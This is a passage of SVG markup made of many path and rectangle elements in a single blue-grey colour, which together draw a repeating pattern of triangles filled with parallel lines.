        <path id="Path_4094" data-name="Path 4094" d="M159.3.016a1.066,1.066,0,0,0-.581.267L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.4,1.4,0,0,0-.7-.073ZM3.619,125.9,158.575,3.481,187.119,198.9Z" transform="translate(-1666.265 1303.675)" fill="#7a9bb6"/>
        <rect id="Rectangle_2610" data-name="Rectangle 2610" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -1502.382, 1339.465)" fill="#7a9bb6"/>
        <rect id="Rectangle_2611" data-name="Rectangle 2611" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1495.218, 1388.342)" fill="#7a9bb6"/>
        <rect id="Rectangle_2612" data-name="Rectangle 2612" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1488.292, 1435.534)" fill="#7a9bb6"/>
        <path id="Path_4095" data-name="Path 4095" d="M159.3.058a1.405,1.405,0,0,0-.582.267L.469,125.356a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.461a1.237,1.237,0,0,0,1.647-1.308L160.756,1A1.285,1.285,0,0,0,160,.034a1.381,1.381,0,0,0-.7.024ZM3.619,125.937,158.7,3.523,187.24,198.945Z" transform="translate(-1818.386 1470.728)" fill="#7a9bb6"/>
        <rect id="Rectangle_2613" data-name="Rectangle 2613" width="165.787" height="2.423" transform="translate(-1685.894 1494.074) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2614" data-name="Rectangle 2614" width="116.356" height="2.423" transform="translate(-1724.677 1524.69) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2615" data-name="Rectangle 2615" width="68.694" height="2.423" transform="translate(-1762.062 1554.274) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4096" data-name="Path 4096" d="M1.034.008A1.283,1.283,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.39L35.3,243.044a1.309,1.309,0,0,0,.751.945,1.26,1.26,0,0,0,1.211-.17L228.876,92.425a1.224,1.224,0,0,0-.315-2.084L1.664.105A1.186,1.186,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1803.54 998.035)" fill="#7a9bb6"/>
        <rect id="Rectangle_2616" data-name="Rectangle 2616" width="200.704" height="2.423" transform="translate(-1760.708 1015.156) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2617" data-name="Rectangle 2617" width="154.278" height="2.423" transform="translate(-1717.595 1032.292) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2618" data-name="Rectangle 2618" width="107.851" height="2.423" transform="translate(-1674.43 1049.471) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2619" data-name="Rectangle 2619" width="61.401" height="2.423" transform="translate(-1631.293 1066.627) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4097" data-name="Path 4097" d="M1.034.008A1.067,1.067,0,0,0,.453.275,1.163,1.163,0,0,0,.016,1.389L35.3,243.019a1.2,1.2,0,0,0,1.963.775L228.877,92.424a1.188,1.188,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.664.081A1.455,1.455,0,0,0,1.034.008ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-1582.773 1046.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_2620" data-name="Rectangle 2620" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1395.79, 1120.639)" fill="#7a9bb6"/>
        <rect id="Rectangle_2621" data-name="Rectangle 2621" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1438.988, 1103.482)" fill="#7a9bb6"/>
        <rect id="Rectangle_2622" data-name="Rectangle 2622" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1482.108, 1086.339)" fill="#7a9bb6"/>
        <rect id="Rectangle_2623" data-name="Rectangle 2623" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1525.281, 1069.182)" fill="#7a9bb6"/>
        <path id="Path_4098" data-name="Path 4098" d="M1.05.016A1.283,1.283,0,0,0,.469.283,1.236,1.236,0,0,0,.009,1.4L35.24,243.027a1.235,1.235,0,0,0,.751.969A1.211,1.211,0,0,0,37.2,243.8L228.82,92.432a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L115.2,45.231h0L1.729.089A1.308,1.308,0,0,0,1.05.016ZM37.4,240.6,2.722,3.142,114.184,47.509l.436-1.139-.436,1.139L225.646,91.851Z" transform="translate(-1651.435 830.931)" fill="#7a9bb6"/>
        <rect id="Rectangle_2624" data-name="Rectangle 2624" width="200.729" height="2.423" transform="translate(-1643.533 874.066) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2625" data-name="Rectangle 2625" width="154.278" height="2.423" transform="translate(-1636.827 920.036) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2626" data-name="Rectangle 2626" width="107.852" height="2.423" transform="translate(-1630.112 965.984) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2627" data-name="Rectangle 2627" width="61.401" height="2.423" transform="translate(-1623.397 1011.955) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4099" data-name="Path 4099" d="M159.286.017a1.4,1.4,0,0,0-.582.266L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.211-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.235,1.235,0,0,0-.751-.969A1.382,1.382,0,0,0,159.286.017ZM3.6,126.017,158.68,3.6l28.568,195.422Z" transform="translate(-1803.541 872.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_2628" data-name="Rectangle 2628" width="165.788" height="2.423" transform="translate(-1773.75 975.881) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2629" data-name="Rectangle 2629" width="116.357" height="2.423" transform="translate(-1734.995 945.25) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2630" data-name="Rectangle 2630" width="68.695" height="2.423" transform="translate(-1697.58 915.72) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4100" data-name="Path 4100" d="M159.237.022a1.261,1.261,0,0,0-.557.242L.453,125.32a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.04a1.235,1.235,0,0,0-.751-.945A1.381,1.381,0,0,0,159.237.022ZM3.554,125.9,158.631,3.487l28.4,195.47Z" transform="translate(-1582.725 921.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_2631" data-name="Rectangle 2631" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1418.858, 956.98)" fill="#7a9bb6"/>
        <rect id="Rectangle_2632" data-name="Rectangle 2632" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1411.751, 1005.876)" fill="#7a9bb6"/>
        <rect id="Rectangle_2633" data-name="Rectangle 2633" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1404.826, 1053.045)" fill="#7a9bb6"/>
        <path id="Path_4101" data-name="Path 4101" d="M159.322.039a1.26,1.26,0,0,0-.557.242L.489,125.337A1.162,1.162,0,0,0,0,126.379a1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.727.984a1.187,1.187,0,0,0-.751-.945A1.382,1.382,0,0,0,159.322.039ZM3.639,125.918,158.716,3.5,187.26,198.926Z" transform="translate(-1734.93 1088.264)" fill="#7a9bb6"/>
        <rect id="Rectangle_2634" data-name="Rectangle 2634" width="165.787" height="2.423" transform="translate(-1602.391 1111.574) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2635" data-name="Rectangle 2635" width="116.356" height="2.423" transform="translate(-1641.198 1142.217) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2636" data-name="Rectangle 2636" width="68.694" height="2.423" transform="translate(-1678.583 1171.777) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4102" data-name="Path 4102" d="M1.027.009A1.259,1.259,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.426a1.209,1.209,0,0,0-.291-2.084L1.658.082a1.385,1.385,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-1720.107 615.647)" fill="#7a9bb6"/>
        <rect id="Rectangle_2637" data-name="Rectangle 2637" width="200.704" height="2.423" transform="translate(-1677.283 632.746) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2638" data-name="Rectangle 2638" width="154.278" height="2.423" transform="translate(-1634.143 649.926) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2639" data-name="Rectangle 2639" width="107.851" height="2.423" transform="translate(-1590.981 667.058) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2640" data-name="Rectangle 2640" width="61.401" height="2.423" transform="translate(-1547.841 684.241) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4103" data-name="Path 4103" d="M1.052,0A1.237,1.237,0,0,0,.47.244,1.26,1.26,0,0,0,.01,1.382l35.3,241.678a1.21,1.21,0,0,0,1.938.775L228.87,92.442a1.236,1.236,0,0,0,.46-1.115,1.163,1.163,0,0,0-.751-.945L1.658.122A1.308,1.308,0,0,0,1.052,0ZM37.4,240.589,2.724,3.127,225.647,91.836l-94.161,74.389h0Z" transform="translate(-1499.34 663.851)" fill="#7a9bb6"/>
        <rect id="Rectangle_2641" data-name="Rectangle 2641" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1312.366, 738.263)" fill="#7a9bb6"/>
        <rect id="Rectangle_2642" data-name="Rectangle 2642" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1355.539, 721.106)" fill="#7a9bb6"/>
        <rect id="Rectangle_2643" data-name="Rectangle 2643" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1398.675, 703.92)" fill="#7a9bb6"/>
        <rect id="Rectangle_2644" data-name="Rectangle 2644" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1441.824, 686.787)" fill="#7a9bb6"/>
        <path id="Path_4104" data-name="Path 4104" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.878,92.474a1.235,1.235,0,0,0,.461-1.115,1.212,1.212,0,0,0-.751-.945L115.114,45.224l-.436,1.115.436-1.115L1.666.082A1.383,1.383,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1567.994 448.552)" fill="#7a9bb6"/>
        <rect id="Rectangle_2645" data-name="Rectangle 2645" width="200.729" height="2.423" transform="translate(-1560.1 491.663) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2646" data-name="Rectangle 2646" width="154.278" height="2.423" transform="translate(-1553.408 537.602) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2647" data-name="Rectangle 2647" width="107.852" height="2.423" transform="translate(-1546.692 583.573) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2648" data-name="Rectangle 2648" width="61.401" height="2.423" transform="translate(-1539.986 629.544) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4105" data-name="Path 4105" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.032a1.308,1.308,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.62,125.894,158.576,3.455,187.12,198.877Z" transform="translate(-1720.107 490.611)" fill="#7a9bb6"/>
        <rect id="Rectangle_2649" data-name="Rectangle 2649" width="165.788" height="2.423" transform="translate(-1690.317 593.478) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2650" data-name="Rectangle 2650" width="116.357" height="2.423" transform="translate(-1651.537 562.847) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2651" data-name="Rectangle 2651" width="68.695" height="2.423" transform="translate(-1614.138 533.295) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4106" data-name="Path 4106" d="M159.376,0a1.237,1.237,0,0,0-.582.242L79.584,62.786h0L.47,125.3a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.461-1.139L160.757,1.046A1.212,1.212,0,0,0,160.006.1,1.406,1.406,0,0,0,159.376,0ZM81.159,64.676,158.7,3.445l28.544,195.421L3.62,125.786Z" transform="translate(-1499.34 538.817)" fill="#7a9bb6"/>
        <rect id="Rectangle_2652" data-name="Rectangle 2652" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1335.406, 574.57)" fill="#7a9bb6"/>
        <rect id="Rectangle_2653" data-name="Rectangle 2653" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1328.284, 623.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_2654" data-name="Rectangle 2654" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1321.378, 670.669)" fill="#7a9bb6"/>
        <path id="Path_4107" data-name="Path 4107" d="M159.3.017a1.355,1.355,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.261,1.261,0,0,0,.46-1.115L160.757,1.034a1.259,1.259,0,0,0-.751-.945A1.382,1.382,0,0,0,159.3.017ZM3.62,126.017,158.576,3.579,187.12,199Z" transform="translate(-1651.461 705.779)" fill="#7a9bb6"/>
        <rect id="Rectangle_2655" data-name="Rectangle 2655" width="165.787" height="2.423" transform="translate(-1518.963 729.187) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2656" data-name="Rectangle 2656" width="116.356" height="2.423" transform="translate(-1557.721 759.827) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2657" data-name="Rectangle 2657" width="68.694" height="2.423" transform="translate(-1595.155 789.39) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4108" data-name="Path 4108" d="M1.034,0A1.284,1.284,0,0,0,.453.27,1.162,1.162,0,0,0,.016,1.384L35.3,243.038a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.212-.17L228.8,92.419a1.224,1.224,0,0,0-.315-2.084L1.591.076A1.454,1.454,0,0,0,1.034,0ZM37.38,240.591,2.682,3.129,225.605,91.838Z" transform="translate(-1430.652 879.139)" fill="#7a9bb6"/>
        <rect id="Rectangle_2658" data-name="Rectangle 2658" width="200.704" height="2.423" transform="translate(-1387.828 896.261) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2659" data-name="Rectangle 2659" width="154.278" height="2.423" transform="translate(-1344.715 913.396) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2660" data-name="Rectangle 2660" width="107.851" height="2.423" transform="translate(-1301.55 930.576) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2661" data-name="Rectangle 2661" width="61.401" height="2.423" transform="translate(-1258.389 947.731) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4109" data-name="Path 4109" d="M1.034.008A1.237,1.237,0,0,0,.452.25,1.211,1.211,0,0,0,.016,1.389L35.3,243.019a1.2,1.2,0,0,0,1.963.775L228.876,92.424a1.187,1.187,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.663.081a1.454,1.454,0,0,0-.63-.073ZM37.38,240.6,2.681,3.134,225.6,91.843l-93.991,74.316h0Z" transform="translate(-1209.885 927.33)" fill="#7a9bb6"/>
        <rect id="Rectangle_2662" data-name="Rectangle 2662" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1022.918, 1001.747)" fill="#7a9bb6"/>
        <rect id="Rectangle_2663" data-name="Rectangle 2663" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1066.091, 984.59)" fill="#7a9bb6"/>
        <rect id="Rectangle_2664" data-name="Rectangle 2664" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1109.212, 967.422)" fill="#7a9bb6"/>
        <rect id="Rectangle_2665" data-name="Rectangle 2665" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1152.361, 950.289)" fill="#7a9bb6"/>
        <path id="Path_4110" data-name="Path 4110" d="M1.05,0A1.283,1.283,0,0,0,.469.27a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.211-.194L228.893,92.42a1.187,1.187,0,0,0,.436-1.139,1.235,1.235,0,0,0-.751-.945L1.583.076A1.3,1.3,0,0,0,1.05,0ZM37.4,240.591,2.722,3.129,114.184,47.5l.436-1.139-.436,1.139L225.646,91.838Z" transform="translate(-1278.547 712.044)" fill="#7a9bb6"/>
        <rect id="Rectangle_2666" data-name="Rectangle 2666" width="200.729" height="2.423" transform="translate(-1270.63 755.132) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2667" data-name="Rectangle 2667" width="154.278" height="2.423" transform="translate(-1263.924 801.126) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2668" data-name="Rectangle 2668" width="107.852" height="2.423" transform="translate(-1257.209 847.073) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2669" data-name="Rectangle 2669" width="61.401" height="2.423" transform="translate(-1250.494 893.021) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4111" data-name="Path 4111" d="M159.286.017a1.405,1.405,0,0,0-.582.267L.453,125.314a1.162,1.162,0,0,0-.436,1.115,1.138,1.138,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969A1.381,1.381,0,0,0,159.286.017ZM3.6,125.9,158.68,3.482l28.447,195.373Z" transform="translate(-1430.652 754.095)" fill="#7a9bb6"/>
        <rect id="Rectangle_2670" data-name="Rectangle 2670" width="165.763" height="2.423" transform="translate(-1400.848 856.946) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2671" data-name="Rectangle 2671" width="116.357" height="2.423" transform="translate(-1362.092 826.34) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2672" data-name="Rectangle 2672" width="68.695" height="2.423" transform="translate(-1324.678 796.786) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4112" data-name="Path 4112" d="M159.285.017a1.261,1.261,0,0,0-.557.242L79.59,62.775h0L.452,125.29a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.236,1.236,0,0,0-.751-.945A1.382,1.382,0,0,0,159.285.017ZM81.092,64.689,158.631,3.482,187.175,198.9,3.651,125.9Z" transform="translate(-1209.885 802.29)" fill="#7a9bb6"/>
        <rect id="Rectangle_2673" data-name="Rectangle 2673" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1045.962, 838.087)" fill="#7a9bb6"/>
        <rect id="Rectangle_2674" data-name="Rectangle 2674" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1038.855, 886.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_2675" data-name="Rectangle 2675" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1031.906, 934.152)" fill="#7a9bb6"/>
        <path id="Path_4113" data-name="Path 4113" d="M159.31.016a1.237,1.237,0,0,0-.582.242L.453,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.164,1.164,0,0,0,.436-1.115L160.74,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.679-.073ZM3.6,126.016,158.68,3.6l28.544,195.422Z" transform="translate(-1362.006 969.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_2676" data-name="Rectangle 2676" width="165.787" height="2.423" transform="translate(-1229.512 992.678) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2677" data-name="Rectangle 2677" width="116.356" height="2.423" transform="translate(-1268.294 1023.297) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2678" data-name="Rectangle 2678" width="68.694" height="2.423" transform="translate(-1305.703 1052.881) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4114" data-name="Path 4114" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.235,1.235,0,0,0-.751-.969L1.655.1A.944.944,0,0,0,1.025.024ZM37.371,240.588,2.7,3.126,225.62,91.811Z" transform="translate(-1597.618 1644.012)" fill="#7a9bb6"/>
        <rect id="Rectangle_2679" data-name="Rectangle 2679" width="200.704" height="2.423" transform="translate(-1554.815 1661.1) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2680" data-name="Rectangle 2680" width="154.278" height="2.423" transform="translate(-1511.65 1678.28) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2681" data-name="Rectangle 2681" width="107.851" height="2.423" transform="translate(-1468.513 1695.436) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2682" data-name="Rectangle 2682" width="61.401" height="2.423" transform="translate(-1425.349 1712.615) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4115" data-name="Path 4115" d="M1.051.009A1.285,1.285,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.869,92.425a1.163,1.163,0,0,0,.46-1.139,1.236,1.236,0,0,0-.751-.945L1.657.081A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844l-94.185,74.389h0Z" transform="translate(-1376.852 1692.199)" fill="#7a9bb6"/>
        <rect id="Rectangle_2683" data-name="Rectangle 2683" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1189.891, 1766.632)" fill="#7a9bb6"/>
        <rect id="Rectangle_2684" data-name="Rectangle 2684" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1233.045, 1749.46)" fill="#7a9bb6"/>
        <rect id="Rectangle_2685" data-name="Rectangle 2685" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1276.181, 1732.298)" fill="#7a9bb6"/>
        <rect id="Rectangle_2686" data-name="Rectangle 2686" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1319.354, 1715.141)" fill="#7a9bb6"/>
        <path id="Path_4116" data-name="Path 4116" d="M1.032.006A1.308,1.308,0,0,0,.474.272,1.163,1.163,0,0,0,.014,1.387L35.27,243.041a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.826,92.422a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.613.1A1.115,1.115,0,0,0,1.032.006ZM37.378,240.594,2.7,3.132,225.627,91.841Z" transform="translate(-1445.503 1476.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_2687" data-name="Rectangle 2687" width="200.729" height="2.423" transform="translate(-1437.562 1520.057) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2688" data-name="Rectangle 2688" width="154.278" height="2.423" transform="translate(-1430.847 1566.004) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2689" data-name="Rectangle 2689" width="107.852" height="2.423" transform="translate(-1424.155 1611.967) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2690" data-name="Rectangle 2690" width="61.401" height="2.423" transform="translate(-1417.44 1657.914) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4117" data-name="Path 4117" d="M159.3.04a1.284,1.284,0,0,0-.582.267L.468,125.338a1.26,1.26,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.73,1.009a1.284,1.284,0,0,0-.751-.969,1.455,1.455,0,0,0-.679,0ZM3.618,126.04,158.7,3.6l28.544,195.422Z" transform="translate(-1597.618 1518.941)" fill="#7a9bb6"/>
        <rect id="Rectangle_2691" data-name="Rectangle 2691" width="165.763" height="2.423" transform="translate(-1567.771 1621.849) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2692" data-name="Rectangle 2692" width="116.357" height="2.423" transform="translate(-1529.015 1591.218) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2693" data-name="Rectangle 2693" width="68.695" height="2.423" transform="translate(-1491.601 1561.688) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4118" data-name="Path 4118" d="M159.229.025a1.235,1.235,0,0,0-.581.242L79.534,62.807h0L.469,125.322a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.185,201.94a1.237,1.237,0,0,0,1.648-1.308L160.756,1.042A1.309,1.309,0,0,0,160,.1a1.406,1.406,0,0,0-.775-.073ZM81.036,64.7,158.575,3.49l28.471,195.422L3.546,125.9Z" transform="translate(-1376.779 1567.152)" fill="#7a9bb6"/>
        <rect id="Rectangle_2694" data-name="Rectangle 2694" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1212.931, 1602.939)" fill="#7a9bb6"/>
        <rect id="Rectangle_2695" data-name="Rectangle 2695" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1205.833, 1651.854)" fill="#7a9bb6"/>
        <rect id="Rectangle_2696" data-name="Rectangle 2696" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1198.908, 1699.022)" fill="#7a9bb6"/>
        <path id="Path_4119" data-name="Path 4119" d="M159.286.017a1.406,1.406,0,0,0-.582.267L.453,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.163,1.163,0,0,0,1.187-.194,1.115,1.115,0,0,0,.461-1.115L160.74,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,125.9,158.68,3.482,187.248,198.9Z" transform="translate(-1528.957 1734.256)" fill="#7a9bb6"/>
        <rect id="Rectangle_2697" data-name="Rectangle 2697" width="165.787" height="2.423" transform="translate(-1396.471 1757.562) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2698" data-name="Rectangle 2698" width="116.356" height="2.423" transform="translate(-1435.253 1788.181) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2699" data-name="Rectangle 2699" width="68.694" height="2.423" transform="translate(-1472.662 1817.741) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4120" data-name="Path 4120" d="M1.034.009A1.406,1.406,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.426a1.224,1.224,0,0,0-.315-2.084L1.664.082a1.382,1.382,0,0,0-.63-.073ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(-1514.176 1261.617)" fill="#7a9bb6"/>
        <rect id="Rectangle_2700" data-name="Rectangle 2700" width="200.674" height="2.423" transform="translate(-1464.271 1278.228) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2701" data-name="Rectangle 2701" width="154.278" height="2.423" transform="translate(-1428.202 1295.866) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2702" data-name="Rectangle 2702" width="107.835" height="2.423" transform="translate(-1378.534 1312.682) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2703" data-name="Rectangle 2703" width="61.401" height="2.423" transform="translate(-1341.924 1330.205) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4121" data-name="Path 4121" d="M1.036.009A1.357,1.357,0,0,0,.454.252,1.187,1.187,0,0,0,.018,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082A1.382,1.382,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1293.41 1309.812)" fill="#7a9bb6"/>
        <rect id="Rectangle_2704" data-name="Rectangle 2704" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1106.424, 1384.217)" fill="#7a9bb6"/>
